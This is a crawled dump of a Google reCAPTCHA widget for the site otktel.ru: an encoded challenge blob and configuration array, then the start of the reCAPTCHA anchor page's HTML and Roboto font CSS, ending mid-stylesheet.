wopRwqhRwoEeWSjCssKdwocnJ8K+WsOuwqV/QytaHzYnXMKpw5M5w4/DmXscwpvDmVw/XsOhIMKLXsKiZsK/[base64]/KcOGGjXCsybClW0Gbn3CvcKdwok6w4dYfsObTzHCr8Orw4PDtMOOaGrDjsKOwqxywpBsFH92O8K9eSpBwr/CoMOZbA0vAlABG8KZYMO0BBPCiDosfcKeE8OgKHk+w6XDmcKxU8OUw5xnTVvDqUVMYVjDhMOew7jDvA3CnQbDsWvCp8OpGz9dfMKrFgpBwpA5wr3Cm8OGE8KgLcK5CiZUw6zCgXYKecK+w4TCmcKLAsOLw5HDhcO5cXUMCMO4H8KYwofClW/Ci8KJU2HCrsOCYzzDmsOrTj4VwrRGwr1kwrLDiVHDkcOcw7QwXsOrCcORPMKzT8OwTMO2TcKXLsOjwoAwwo0Qwpozwp14f8OIdBjCisOBWiw3HgcAKcKQQcKGO8KHwqlmeDHCtE7CvHLDmcOCw6cnSjTDt8O4wovDp8KVw4/CqsO2w7liAMKgPwlWwpjClcOpXj3CsFhgNsKDD1DDlcKTwqBeEcO8woNkw7vDm8OtSh0ww4fCn8KgOUoVw4vDrxvDl2DDkMKAAsOTHnQjwoDDn33DtXzDiW97w49ba8OQwrHDiUxGwoFgw5Eif8O2w4cKMT7DsybDmsK3woocBsKKw5AHw4Fmwql/w5VHwrgow63CuMK7LQjCvlJ4w5o2wpLCpXHDvVdgw5Nrwrhdw5MFwo7CpQkebcOyfcOfw7/CucOGw4BPwp7Dk8OAwqPDv3spwpRow4PDgj/[base64]/Dog92w5VGZmLDsy/DvcKIThfDgcKqw5Q0FCZiJcOYHcKXw47DtcKewq3CoE0QSFTCvcODJcKcwoNWZWTCmMK+wp7DlSQcCzvDmcOBfsKjwp7CgC9Ew6sYwoHCocO2UcO8w4fColHClyZew4DDrTp2wrrCi8KcwoDClMKUZMOZwpfChFbCpRTCgG5Yw7LDkXrDr8KLHH4JQ8O/w5jDuBRiJ0LDusOuCsOHwqrDmiTDp8K1NMOCCmVKVMOpcsOZbA8UasOVMMKyw4LCn8KkwqXDsxFgw44Ew7zCiMO5KMKSWcKmIMODP8OKVMK1w7/Dk0TCikvDiHRmAMKMw57DgMOwwqTDgsOjZMOLwqvCpFYjDRzCoAvDvStHP8KEw7bDpwrDmiU5UsOqw7hSwqFqAQXCsg0mE8Kvwo3CmcOTw45FccOAOsKow64mwrohwqrDl8Kfwr8ETGDClMKKwqxTwroyNMOBesKTw7fDhCo/S8OiC8Kzw5XDpMOHW3x1w43DjVzCuSrClgZuMWUZPS7DqcOPHwotwovCg0LChG7CtcK4wp3Dt8OwcizCiT3CmidfX3TCplfCoxjCpsOIOhLDusKiw6vDsXlpw6FGw7XDiDrCo8KOAMOGw6zDucOcwo/CnydYwrXDiS1zwovCqMOnwobCsBprwqHCj3zCoMKpA8KJwpvDumELwqY/WnfChsKcwoIYwrtGd29lw6LDsBh8wphQwo/[base64]/bcOCM8Krw4kuw5g4w4DChQjDo8KFbRFEwpfDnzrCiXDCuEzDnErDhA7CvMO4w7ZvScOLT1B7J8Koc8KDAQx3DyjCrSPDgsO8w5vDqyx6w7YUY3x6w6oVwqxYwobCpHnCsXVow4BEbX/CmMKbw6XCsMO+OnYEesKJOlEgwotKV8KNR8OfVcKKwpJ5w6zDv8KCw5ddw44kXMK7wpXCikXDn0t+w6PCtMK7IsKzwqszPEvCpkLCqsKZOsKtA8KbM1zCtRFjOcKbw4/CgsOqwqh/[base64]/wrBRcgMfw43DuVHCs0p0SGUuw4rDuwRrwrJkwoBTw6ZEKcKQwrPDqyrCqsOJw4TDjsOywppoDMOdwqsGw5Yqw4UhXcOBesO9w6LDhMKqw6bDhGTChcOHw53DosKMw4x/fCw9wqvCm1DDl8OFIWNgYMKuVglHwr3Do8O+w6TCjwdwwoFiw75YwpbDusK5DU8qw7zDrsO8RMOGwpdAJh3CqMOvFgoew6xmHcKuwrzDmj3CoUvCmsKZMk3DqcO5w67Du8O7S0nCn8OWw5cJZULCgcKDwpdRwr/CiVZnbHrDkDbDusOzTAfDjcKqAEU+HsO2McKLB8OGwpIaw5zCpThrDMKFGcOWWsOYRMK5bTvCpBfCmUvDmMKGEcOVIcK8w71Ad8KqW8OswrQtwqwZHVg/[base64]/Ch1x6wpzDvBrDlT0ZMDvDicK/w63CqMKawoV+w63CiirCiMOnw4DClm/CmQDClcOJXh9HScOLwoZ9worDmk5mw5sJwq1aaMO/wq4dYDrDgcKwwrdlwoUyYsOeDMK1wqQWwpwAw4gFw6fCviPCqcOXSH7DpSBnw7rDnsKaw714Dh/DjcKgw75+wr5UX33CuzBow6bCvWMCwqEYwprCox3DisKoZjsrwpBnwr8KH8KRwo5Aw5bDvMKMFREwahoDXQsTNC7DgsO3d2N0w6fDrsOSw67Dr8Kyw45Dw4zCmsOtw6DDsMKvCUdrw7E0W8Ohw5/[base64]/CtMKBw73DtsOfccKMRcOswpvCggvCvcOFw65wahd3wqbDoMKXa8OPP8OOQMKAwrYnMVsZTQhJQ1/DpzLDh1bDusKWwojClU/[base64]/CkQE7WldCQsKVw4bDjE7DgcOoA8KFLTB3cyXCrhvCtsOowrrDmgDCocKLScKowr1yw43DjMO6w4pGG8OZE8OOw7rCkhAxFjPDo33Ck1vCj8OMY8OTJ3Qvw4ZXeEnCsMKANcKWw7MAwo83w50AwpbDlMKPwpXDnmcoN2vDvsOxw67Dp8KPw7vDpDF6wqZUw5/[base64]/DrnLClHd8RF09w4YhworCssOHw589d8Oiw7zCsgHCpDTDiFjCrsOpwoF7worDuMOqR8O6Q8ONwpokwqYaFhvDscO4wrzCuMKqFXjDhMK5wrbDrS4ew5wEw7sOw7R9Knhrw6vDhcKBVQF9wppEKCxGeMOQbsOxwpdLfXXDv8K/cWrDpz4YAMO8O2LDicOjDsKpSTB4W3rDnsK4TVR+w7rDuCjDjMO6cj/DjsOYFXx2w6Vlwr0hw6wyw71hb8OGD3vCisKREMKbdlhJwqzCiBDCtMO/woxqw44nIcO6w6ppwqNWwobDq8OAwpcYKGFLw4fDhcKRRMK1RVHCmmpIw6HCi8K6w7VAFy4vwobDlsKrWE9XwonDpsKPZcOaw5zDj0dac2HCl8OzbcOvw5XDmCPDl8OwwpbCkcKTTVRGNcKUwqsLw5nCusKWwrDDuC7DlMKxwqEqLsOfwq9bO8KYwokrEsKvH8Kjw4N/N8KSIsODwo7DmCUBw6oEwqEFwrdHOMOgw5INw44qw61/wpXCmMOnwodwO1/DhMK1w4QlQsOzwphGwqwJw7LDqznCnXwswpfCicK1wrNTw7krcMKFacKcw4XCjSTCuULDmVXDicKcTsORSMOeIMK0KsKfw4pVw7/DusKyw47DuMOyw6fDnMOrUjobw65bW8OQBCTDqMKtbVHDmzgzSsOmBsKddMKCw6Z1w50Dw7Vfw6A0LF0YaDLCtH0jwpbDpMKhXAvDlBjDvMO7wpJ+woLDoVfDrcO/LsKZPxZYK8OncMKGHxTDtmLDpXZLesKOw7rDj8KFwprDkQfDucO1w43CulXCuR5vw6Uow6QRwp5rw7fDkMK5w4jDicORwpgsWBg9KH/[base64]/Cq8K+FnjCgzRqwoYjIMOpw4PDhkXCgMKCTjjDt8KxQnDDnMOMAQrCnh/DkWE/ZcOSw6M/w4rDhS/[base64]/Dmw7DpcKSGcO/woNDf8KHX8KwNSbDi8OOw4DDvmNdwrvDlcKJRh/[base64]/DncO1wpNiCcKEwotjw6rDocKqc1fDjTfDkcOywqtDag3CmcONGhbDl8OlZcKNM3wWLcK4wo/DscK2FHLDl8Ofwrc1R13CsMO4LTbCqcKCVB/DncKkwo9uwpnDs0LDjQpuw7U5DsOfwqJAw6pFLMOjIm0OaUQHXsOFaFk+a8Oiw60sSjPDunzCuSwFS29Bw4HCjcO7VcK9w6c9Q8K5wpZ1UCjCtRXCjmYKw6tew6/Ci0LDmMKdw5rDsDnCinLDqDs7KsOASMKYwqx5VGvDuMOzOsKkwrfDj0wEw7bDlMOreQBSwqEMasKCw55Vw5HDmiXDj3fDnFDDjAojw7x8IQrCoVvDg8K6wp93eSvDhcK1aB8yw6HDlcKTw4bDjRdVZcKpwqtXw6MGDcOTMMKOb8KfwqQ/DMKYKMOxRcOWwqrCqsK3Hkg2KGNoNAEnw6RIw6DCh8KMW8ODEVTDvsK8SX0TZsO3BcOUw53CiMKaTR94w7jCsw/DhHXCg8OgwoTDh0VLw7MDIDTCgkLDqsKNwqVbHy07LCDDhVnChjTCp8KFdMKPwo3CijMMwr3CisKIQ8KWPcOMwqZ4TsOrL20kGMO8wpQeMGVpWMO5woIPSlZnw73CpWw+w7fCqcK9TcKKFmXDsyNgXk7DrkVqcsOufcKxJsOLw6PDkcKxHh8kXsK0XjXDj8KRwoU/e1QeEcOxFBJswpPClcKLTMO0AMKNw47CncO5KcOLXMKaw6bCm8OewrVFwqDCvnY3SAtTd8KDe8K5aW7DnsOkw4gFWBkSw4TCqcKaW8K8AkfCnsOCa1dewpMZV8KpIcK+wocrw74HL8OAw4dZwpkmwp/DssOBDBAdKMOdYS3CoEXCi8ODwolawrE5wo8pw7bDlMO7w5/CmFrDtRfDvcOGcMKSXDFQTXnDpjvDgsKZPURKRBJ6JkLCgWpoPn00w5rCgcKpLsKTCC0/w6HCgFjDoBbDo8OKwrTCkzYIacK3wq4resOOWhXCow3CtcOFw7ggwrrDknTDucK3TFBcw5/DlsO+OcO8FcOhwoPDtUrCt2sOT2nCi8OSwpfDt8KCHXLDscOFwpvCukRQXErCscO4OcKDIm/DgMOpAsOSL2/DocOrOMKgbSXDhMKnD8O9w7MTw7NZwr7CkMOiBsOmw4onw5YKKk7CtsOTZcKIwrHDsMO2woZlw6vCrcObZ3w7wrbDq8Odw5B9w7nDu8Kzw4UxwpLCmVrDuXVOaQBBw7c4wrPCl1vDkCXCuE5jckMMMsOfOcOFwqvDlznCsl3DncO/e1QKTcKnZHUhw6gfeWp6wqZmwqjCmcKewrbDmcO9djlRw5zCq8Ohw4tFDsK+NC7CvcO6wpI3w5MlUh/[base64]/DiSEyw5h/W8Obwptjw7jCuExMwqLCusKqwqIHNMOQwobDgFnDmsKJwqVWCnAjwobCp8Ocw6LCjAghW2c3ajXCocKTwq7Co8KgwqRUw78Jw4PClMOBw4gMZ13Clz/DuGtZTlbDu8KtDcK9CEBZw4/DnUQeCinCn8KAwq5FecOVQ1d0F34TwrlYw4rDuMOtw4fDrkMCw5DCusKRw5/Dr210ZjNlw6jDjWMAw7E2K8KTAMO1XzIqw4vDkMOwDR9Hf1vCl8O0G1PDrcOqJ2lxXgIzw510K1nDo8KWYcKKwqpcwqbDk8KUfEzCvVFdeTBJH8Klw6LDlwLCsMOJw4QUVkgzwqRnG8KKU8OwwoU8eX8OKcKjw7I8Fk9wZi3DvSXCpMOnBcODw7A+w5JeFMO/w6c9BMObwqYmQhPCjcKRUsOow6HDksOEw6jCrjrDrMKNw7NHHcOBesO7TibChxrCsMKeB07DrsKiG8OLHwLDrsKOO10fw4jDnsK3AsOyJF7CmizDlcKowrbDgV4PX14lwqsgwrsqw57Ck2PDocK2wpPDjBgAIycTwrcmGw4mUhnCssOzLMKaF0hdHh/DqsKrOl/Dm8K/R0bDqMO8OMOxwoELwroAFDPCm8KJwqDCrsOdwrrDucO4w4nDh8KDwqvCp8KVQ8Oua1PDiDPDjcKTTMOAwr1eTHZ2BDPDnw4+fXDCgyx8w6A5bQp4LMKNw4HCvsO+wqzCo3LDg1TCuVZkasOKfsKWwqdcL2/Cn3Fuw4d1wqHCkTl0wqPCty7DiCMxbBrDlA7DixN5w54tQ8KzFsKCPhnCvMOHwofCm8KNwpbDl8OeIcKQasO/[base64]/CgMOTwqoNJiDDgxkow5xMZcKFwpHDnWLDssK3w6sgw7HCgcK0VDTCl8KQw5fDiUknHGvCpcO9wpJ8HX9gVMOLw4DCusOXEC8JwoHDrMO/w7rCp8K7wpwuB8OyRcOzw5wQwq/DrElZcAk0McOkQn3CkcOVUX9rwrLCkcKHw5NzExHCsQPCksO6KsK7bgfCl0h9w7kxN1HDg8OaUsK9E19aOcKET2kXwo1vw5/ChMO8EAnDvFtvw53DgMO1w7ktwrHDuMO7wrfDkUDDrH1KwqrCp8OgwpkYB0dTw79gwptnw7zCuW1+d0bCpGbDlzJQCwM/M8ORRX8JwpZUckNbaD7DnHMiworDjMK5w601ByLDuGUdwqE0w7DCsD1occKCRQ5gwpNYDcOsw540w4jCgB8LwrfDnsKAEh7DtEHDnnNvwqgfBcKDwoAzwrLCscOUw47CuhJ/TcKmF8OuBSPCsB3DnMKww79AX8OcwrQoQ8KAwoRMwowEecKbJmvDjRbCv8KhMHBGw70YIgTCsyh7woTCqMOsTcKmQ8O8K8KHw4LCiMOuwpRVw4JTTgPDhRJ7TGQTw5VLfcKbwq8jwofDnxkkB8OSHiVZfsOpwozDtzl7wp1WHGbDry/CghPCr3TDpMK0W8K/wqALOBJJw7JDw5h4wqJlZEvChMO/WynDu2BHWsKVwqPDpgl9aFLCnQjCjMKVwrQDwqkZIRhWUcK9wr9mw5Viw51wXR9AEMKyw6RMw6zDm8O1KMOXfAMkX8OYBzlCWiHDicOiGcOKLsOtQsObw6nClMOQw6IDw70iw4zCrWtBVGV8wofDssO7wrRVw7UAU3wwwoDDnm/DicOGRGjCkcOzw5bCmiDDq37DhsKSI8OhQ8OlZMKDwqdXwqpFCULCpcOYYMOKOwF4ZcOTD8KFw6LDscOtw7hNQknCncO4wpZvQ8K2w6bDt1LDiXF1wqEnw6QkwrXCg21Bw7vDgVfDnsOBdkgNMVouw6/DnWcdw5VdIwcKQjl0woFtw6HCgRTDvGLCpwlkw7AUw5Ykw7J5asKKDm/DpWjDlcKSwpBpMmt4wq/DqhgpVcKsVsKMJcKxHFwuNMKMC2xewoZtw7BmDsKCw6TCl8K6G8Kiw7TDvlgpB13CoivCo8KDYGfDmsO2YA5Xa8OkwqIsGh/ChVDCoRbClMKZFCHDs8OYwoUUUQJCDAXDvQLDj8KiK2hMwqtKfyrDsMKNw6Vcw5dmXsKLw4gjwonCmsOpw6QXM1hbWhTDm8KnLhLCjsOyw4TCpMKfw4gGIsOMamldbADDnsO6wrF/H1bCksKdwrJ/SBNmwpEaMmrDpBDCpm8xw4fDvUfCtcK6IMK2w6s3w6MoUBEvYxFpw7PDrxJMw4XCswPCixtEZizCusO8QR3CjcOHQsKgwrsFwprCt1FPwqYaw5l8w7fChcOJVUbDlMKRw63DsGjDvMKTw73Ck8KOcMKLw6nDmiELMMOiw7pWNEQvwr3DqzvDhSknTmLCsQ/[base64]/[base64]/w49Jw6TCuS/DrcOcw7IhQMOjw5drA8KOw4sLw6YbPQLDu8KiPcK3T8OnwoLCqMOPwoF6IVo4w6LCvW9PZifCtsO1GEwywqrDnMKtwqQqS8OyKmxHBsK5OcO/wqfCrcKyDsKQwqPDhMKycsKVO8OsWnNSw6sLPAMeWsOvf1pxQwXCtcK9w7Ird3duPsKUw4TCpw8vLVp2PsK6wo/[base64]/Dun/DolvDpcOAwoETw4TCmQXDh8OtUSbDmkBRwozCnTV/UhLDixBQw5fDuVtjwpbCusO2w6jDnAHCoDnDm3tRQx04w4zCjiccwpvChMOqwoTDrX0dwqEJSFHCjjwfwoDDucO2cijCn8O3eiHCqjDCicOcw6DClsK/wqrDmsOmWGnChsKoNHEqJcOFwpfDmDwae18lUsKhG8KQfXnCu1rCucOeQSDChsKHIsO6d8Kmw6V9GsOZbcOEUR1tEMKKwox0T1bDncKiUsOYN8KnSGfDtcO9w7bCjcKHC1fDqw1Nw6gOw4/Dh8Obw6B3wpAUw6zDlsOvw6Igw4oKwpMew7PChMKGw4nDugzCksOyOhzDo0bCnDbDoDnCssOEDcOuW8OxwpfCh8KGUT3ClsOKw4YgYGvCg8OmTMKlKcOBXcOTbk7DkBPDtRrDtSQcPHAifXgow7cEw5/CtAvDgsKwd0AoJwLCg8K0w6csw5Z+TwjChMOtwp7DgcO2wqjCmm7DjMOVw7FjwpjDi8Krw6xGHyPCgMKoUsKEbMO8bMOmC8KwK8Oeei9pPgPCqHTDgcOkZmjDusKXwrLDi8K2w4nDokzDrXkCw7rDgW0PfXLDvngRwrDCglzDq0MPXC/[base64]/CvxxUwp/DqThjw6Y0w59tIsOMw5wtFcKtCsOXwrJtNMKeCkrCtw7Cp8OZw6F/PsKnwpnDqH/DocKHQsOwIcKYwrslDQ5YwopzwrzCj8OLwop6w4R1LnUoJRfCsMKNPcKFwrTCp8K7wqUJwpwDDMKIGWXDocKIw7vCn8Kdwp4lGcOBUQ3Cs8O0wpLDnTIjGsKCNnfDjlbCqMKve20YwoVwE8ODw4rCjW15UnZjwpHDjTjCisKEwojCojXDhsKfdSbDq2Utw6pbw7PCtm/DqcOfw5zDnMKScGcGLcOjdlktw5PDk8ONfy01w4gXwrXChcKrfUc5L8OYwqMnCsKyJmMBw5zDiMOhw4FhEsOlPMKYw78Hw5UOPcOnwp5twprCgcOgShPCg8Kgw4p/wpdQw6nCo8KyCGpdAcOxWcK1NVvDrQbChsK6wpZZwq1lwqTDnFICVijCpMKIwqvCpcK4w6nCknk5Bl1dw7sPw4/DoB41VCDCimXDmsKFw7fDoTHCgsOxBmHCnMK4WhTDkMOyw6wEecOxw6PCnUzDtMOGPMKXWcOMwpXDlk/CmMKCRsOxw6nDnQ9Lw6hdL8OCwpXDjhkSwpQVw7vCmFzCsn8Mw7rCkzTDvSI6TcKMPhTDun5XEMOaIW0WW8KYNMKGFRDCk1XClMObT3oFw6xGwqwxIcKQw5HCt8K7GXfCrsOFw4oDwqx2woA8Bh/CgcOdw70RwoPDmHjCv2bClcKsH8K+V35kAGsOw7LDmxJsw4jDvsKPw5nDsBxMdFHCk8OEWMK4woJFc1wrdcKmDMOpCAZbcn3CoMOKVUcjwoRaw7V5A8KVwo7CqcK8D8OrwpkXUMOiw7/CuErDu01qZGgLMcOuw5VIwoFRUXsow5HDnVbCuMKpJMOgSR3CncOlw6Icw6tMWsKVfi/Du1TCosKfwpdWfsO6JmFXwoXCjMOCw5pZw5PDhMKmUsO2DRtKwpFQIGttwpJYwpLCqy/CgAXCjMKawrjDnMKaLDLDhMK8a2FSwrnCuzYUwoE0QCgew7nDn8OPwrTDssK5fcODwpXCu8O7UsOHQsOzFcOvw61/U8O5I8OMFsKvTDzCu37CijXCpcOaYETCg8K/SwzDhsO/E8KeFcK+McOSwqfDqHHDjsO9wo8yMsKuZ8OfAWQpecOow7rCscK/w79GwrrDtjvDhsKeFQHDpMKXVXVzwo7Dt8KmwqURwprCnDjDnMOTw6BOwoTCs8K4EcKWw5AiWnEFDUPDmcKQRsK8wo7CrSvDsMORwqrClcKBwprDszo6BDbCvjLCnEpbNBpKw7EmRsKbSmQQw7XDuwzDpgjDmMKbDsOhwpQGc8Onwp3ChkLDrRIqw5bDo8OiSygkw4/CpEVyJMKxJkfCnMKkF8OJw5glwpkJw5kSw4DDpmHDnsKFw517w5jCg8OpwpRPczvDhRbCs8OYw49Qw4rCpGnCucOmwo/CtQdAXsKUwpNUw7wLw5JHY0bDvWp2fR7ClcOZwr7CvUpFwqYiwooqwqjCncOYdcKMOnvDt8Ocw4nDvMOVDsKRbyPDqyZNaMKyHU1Fw4PDsw/DjsOxwqtNMzYXw4w2w4zClcO/wr/DlMKpw5MoOMO8w5R4wofDjMOaS8K6wqMnZlTCjTTCkMO8wprDjQQhwpVRbsOkwrrDgMKpdMOOw6JMw4/[base64]/[base64]/[base64]/[base64]/Cu8KrAh/DvMOawrTCjsOiwrDDmgTDp8Kpw5zCp04dBg4uZTsrKsK1Pg00ZRtzAB/CsBXDrntxw6HDrSQWGMOAw6cxwr/CjRvDrwPDhcKiwqxpBXEgVsOwaBnCpsO5GBvDgMKEw4gTwpUQHMOew6xKZ8KtdiJ3XsOGwrfDtix4w5TChA3DhlTCsHLDscOswoFnw43CmCrDvQxqw5g6w4bDisOWwq8CSljDjsKiXydzHCBuw61lHVLDpsOqYsKxWERCwqg/wo9WJcOKe8OFw5/CkMKJw5vDiH1/[base64]/[base64]/[base64]/wp1jEknDtMKFwq/Cuz1eSsKeDMKHwoUUPmJcwoZKHcOFXcKbX1p3bjnCocKhwovCvcK9W8Knw63CgBV+wqbDu8KEG8K/[base64]/CgkHDs8KfwoxQJMKHEcKzw794wq3Dqx/CrMKww7HDrMKNFMOfAcO0Gx1qwrTCpDHDmDTDoFxww6ZSw6fCjsOvw7ZdC8OIYsOdw6XDhsKKTsK2wqbCqFXCtFXCqRfDmEhRw5gAYcKmw444SRMMw6bDsHZmADXDuy3DscO0RVp4w4/[base64]/XmTDr3TDkRVZwozCoMOnw4wdwqzCtsKrO8KmwoTChcKLw6oqQsKtw4XDpBXDmVvDtxHDkh3DmMONCMKAwpjDrMO7wqbDjMO1w4DDqi3ChcOJJcOKXinCkcKvDcKxw4sgWlgPKsOPf8K9NiIEeV7DuMK/w5DCgcKvw5Zzw4kCZHfDgSbDjxPDh8Odw5/[base64]/w4nCrTXCsWNyHMK/wq3DmUbDh30Dw6zDoMOVMhXDpMOZQ8ODc1V+MBfDiikbwqUGwobChiHDrXl0wqbDlMKrcMKiacKpw7HDo8Kyw6ZtJsO0IsKvAijCrR7Djkg0Fi7CrcOmwoB6THdnw4XDtU0sWwTDh0o5FcK+XxNwwoDCkTPCkQo4wqZYwrBIWR3CjcKZGnlRCid6w5PDuFlfwr/Di8KfcTzDvMKKw7nDsRDDkk/Di8OXwp/DgMKVwpoQaMOnw4nCkkTClQPCsVrClDolwr0yw7TDqwfDokcbMsKAfsKCwp5pwqNlKxnDqxA/[base64]/w5oYE8OBw6tCKi/DqE/ChEfCt0rDoVBqLmjDk8KXwpLDgcKPw47DhGtSYi/Clll4ecKyw5LCtMKywqTCjAfDkQojTlYEAyN8UHXDi0nDk8KtwoXCi8K6IsOOwqvCp8O1cH7DjE7DlG/Cl8O4JMOAwobDisOjw6zDhMKVGSZTwoh9wrfDpmtYwpfCu8OTw40aw4dowpvCoMKfVyDDtRbDkcOawplsw4EzYMKlw4PCrxLDu8Ogw7zCgsOyQjnDosOkw73Dgi/Co8KhU2TClWM+w4vCucOvwqtkOcO/wrLDlkVew7B+wqHCvcOuQsO/CwbCpMOBfl/Dk3cSwofCuSlPwrByw5w6SWvCmW4d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22kDiicRLoMWkNgMACSBrlIUiBwxQZuTXbVQYq93vw2AE\\u003d\x22,0,0,null,1,1769451800815,0,0,[118,234,49],null,[191,70,35,180,199],\x22RC-IyQbBRD-UULwvw\x22,null,null,null,null,null,\x220dAFcWeA4pYRIf_v7OIsZ7rqGin-N65gQvZRnNtQHoG4WfQ4D_St_cR0fVqSTZhK_0mBUje732BSFjB-XR1FV7AJ6BFC3OSO7log\x22,1769534600905]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=39ttulx2hkep
body_size: 49245
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
